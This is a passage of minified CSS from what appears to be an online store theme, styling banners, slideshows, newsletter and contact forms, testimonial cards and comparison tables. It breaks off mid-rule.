.image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-left .banner__box{text-align:left}}@media only screen and (min-width: 750px){.banner--content-align-right .banner__box{text-align:right}.banner--content-align-left .banner__box{text-align:left}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*{margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start}.contact .icon-success{margin-top:.2rem}.contact .field{margin-bottom:1.5rem}@media screen and (min-width: 750px){.contact .field{margin-bottom:2rem}}.contact__button{margin-top:1.5rem;display:flex;justify-content:center}@media screen and (min-width: 750px){.contact__button{margin-top:2rem}}@media screen and (min-width: 750px){.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center;width:calc(100% - 4rem / var(--font-body-scale))}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto;width:calc(100% - 8rem / var(--font-body-scale))}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}.rich-text__heading+.rating-stars{margin-top:.3rem}.rating-stars+.rich-text__heading{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}.section-collection-list .page-width{padding-left:0;padding-right:0}.section-collection-list .collection-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card__info{padding:1.5rem}.multicolumn[data-mobile-columns="2"] .multicolumn--diff-bgs .multicolumn-card-spacing{padding-top:1.5rem}.multicolumn[data-mobile-columns="2"] h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.multicolumn[data-mobile-columns="2"] .rte{font-size:1.2rem}.multicolumn[data-mobile-columns="2"] .multicolumn-card__info>:nth-child(2){margin-top:.75rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:1rem}}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{font-size:2.2rem;color:var(--stars-color);margin:0;line-height:1.2}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.testimonial-card.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name h3{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 